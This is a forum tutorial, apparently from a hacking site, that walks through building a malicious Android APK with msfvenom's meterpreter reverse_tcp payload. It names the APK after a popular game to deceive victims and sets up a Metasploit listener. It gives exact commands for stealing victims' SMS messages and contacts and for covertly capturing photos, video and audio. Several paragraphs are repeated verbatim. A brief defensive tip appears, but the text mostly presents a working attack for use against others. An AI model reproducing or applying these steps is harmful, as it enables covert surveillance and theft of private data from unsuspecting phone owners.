
You might ask me if where you can find your APK that you just created, it is in the HOME directory.
it should look like this after the victim runs the APK:

NOTE: if you want to know the commands, just type: ? and hit enter
EXAMPLE: if you want to get the victim's TEXT MESSAGES, type in: dump_sms and hit enter

NOTE: the SMS that is captured as txt is in the HOME directory as well where you saved your generated APK.
EXAMPLE2: if you want to get the victim's contacts, type in: dump_contacts and hit enter
There are a lot of commands that you can try just like capturing a video or recording an audio or even capturing pictures if you really want it and the victim's will never ever notice it. Your victim doesn't need to open up their cameras for you to capture images or open camera to record videos or open an audio recorder to record an audio. you don't have to do that. and this is really terrific.
Now, what should we do to avoid being häçked? You should avoid installing or downloading an APK file to untrusted websites. Even if you have an anti-virus in your android phone, it will not be detected. it's really useless. You should also not allow UNKNOWN SOURCES which is by default is OFF. If you installed a suspicious file, uninstall it immediately.
NOTE: this attack works ONLY LOCALLY. which means, it will work if your victim is in the same network where you are connected. But is it possible to make the attack GLOBAL? of course it is. you just need to port forward your ports and use your public ip address as your LHOST. but this will be my next tutorial
REQUIREMENTS:
- Kali Linux (you can download it from there You do not have permission to view the full content of this post. Log in or register now.)
- USB Flash Drive (if you don't wan to install Kali Linux OS, you can just use your Flash Drive and make it bootable. Kali Linux can be plugged and play
- Win32 Disk Imager (Yes! you need this if you want a bootable Kali Linux. Making it bootable is very simple as ABC song. You do not have permission to view the full content of this post. Log in or register now. and find the tutorial about Win32 Disk Imager)
- Social Engineering
- Brain.exe (We really need this one to make it work)
NOTE: USB Flash Drive should be more than 4GB
What do we need to know:
-PAYLOAD = it is the data that we sent over the internet. The headers and the actual data is being transmitted
-METERPRETER = this is the most advance extensible payload which uses in-memory DLL injection.
-REVERSE_TCP = is a staged payload used to gain meterpreter access to a compromised system.
-SOCIAL ENGINEERING = well, this is an ART OF DECEPTION. socialize to your victim and gain trust to your victim.
STEPS:
1. I assume that you already have the Kali Linux installed in your flash drive so since you are using a bootable flash drive, *********** USB flash drive first. Of course you need to override your BIOS and prioritize the USB flash drive so that once we reboot the computer, the computer will read the flash drive first instead of your HDD. If you don't know how to do that, you can use You do not have permission to view the full content of this post. Log in or register now..
2. If you already prioritized your flash drive, your computer should automatically boot into Kali Linux. It should look like this:
3. If you can see that GUI, that means you successfully prioritized your bootable flash drive. Now since you don't want to install the Kali Linux, just choose Live System and after that, it will load and will bring you to a log in panel. Just like Windows OS, it has a log in panel but the difference is that, you need to manually enter your user name and password. The default username of Kali Linux is root and the default password is toor.
4. Once you've logged in, you will see a beautiful Desktop
5. It should look like that. Now if you are using an Ethernet, Kali Linux should connect you to the internet automatically but if you are using a WiFi, then you should manually connect it.
6. Once you are connected to your internet, open up TERMINAL. YES! In Windows OS, it is called CMD.
7. In your terminal, type in: msfvenom -p android/meterpreter/reverse_tcp LHOST=YOUR-LOCAL-IP LPORT=YOUR-DESIRED-PORTS R > /root/NAME-OF-APKFILE.apk
NOTE: LHOST is your local IP Address. If you want to know your local IP, open another terminal and type in: ifconfig
It should look like this:
NOTE: I am using WiFI as my internet connection so I should look for WLAN. IN Kali, it is wlan0. My Local IP Address is "192.168.1.5" after "inet".
Now in LPORT, just assign "4444" or what ever you want as long as it is a 4 digit number.
8. Now that we know the LHOST and LPORT, let's run a command that will allow us to create an APK file. type in: msfvenom -p android/meterpreter/reverse_tcp LHOST=YOUR-LOCAL-IP LPORT=YOUR-DESIRED-PORTS R > /root/NAME-OF-APKFILE.apk
NOTE: My local IP: 192.168.1.5
My PORT: 4444
yours will be different of course.
the command now should be like this in my machine: msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 R > /root/nba2k20.apk
I named my apk as nba2k20 because there are a lot of people now that is looking for nba2k20. it's part of SOCIAL ENGINEERING of course.
9. After executing that command, it should look like this:
NOTE: ignore the first command that I run because the file location is invalid.
NOTE: ignore the errors. it is actually normal.
10. Now that we already created an apk, we will send the nba2k20.apk file to our victim. But in this tutorial, let's try it first in our own android phone. Let's copy the file that we created and paste in our phone.
11. Now install the APK that we created in our own phone. The APK name will be different once it's installed. it will become MainActivity as an application to our android phone.
12. Now in a real scenario, we should not send the file first to our victim. let's run the metasploit first to make it ready. to do that, open up another terminal and type in: msfconsole
it should look like this:
13. We are now in msfconsole. Let us start the listener by typing: use exploit/multi/handler
it should look like this now:
14. Now let's set the payload by typing: set payload android/meterpreter/reverse_tcp
it should look like this now:
NOTE: ignore the first command of setting up the payload. it's an invalid location.
15. Now let's set the LHOST by typing: set LHOST 192.168.1.5
16. After that, set the LPORT by typing: set LPORT 4444
17. then, type: exploit
it should look like this now:
this means that it is listening now and waiting for the APK that we just created to run. Now send it to the victim and let the victim install on it and wait for the victim to run or open the APK.
You might ask me if where you can find your APK that you just created, it is in the HOME directory.
it should look like this after the victim runs the APK:
NOTE: if you want to know the commands, just type: ? and hit enter
EXAMPLE: if you want to get the victim's TEXT MESSAGES, type in: dump_sms and hit enter
NOTE: the SMS that is captured as txt is in the HOME directory as well where you saved your generated APK.
EXAMPLE2: if you want to get the victim's contacts, type in: dump_contacts and hit enter
There are a lot of commands that you can try just like capturing a video or recording an audio or even capturing pictures if you really want it and the victim's will never ever notice it. Your victim doesn't need to open up their cameras for you to capture images or open camera to record videos or open an audio recorder to record an audio. you don't have to do that. and this is really terrific.
Now, what should we do to avoid being häçked? You should avoid installing or downloading an APK file to untrusted websites. Even if you have an anti-virus in your android phone, it will not be detected. it's really useless. You should also not allow UNKNOWN SOURCES which is by default is OFF. If you installed a suspicious file, uninstall it immediately.
NOTE: this attack works ONLY LOCALLY. which means, it will work if your victim is in the same network where you are connected. But is it possible to make the attack GLOBAL? of course it is. you just need to port forward your ports and use your public ip address as your LHOST. but this will be my next tutorial
Attachments
-
You do not have permission to view the full content of this post. Log in or register now.
Last edited:
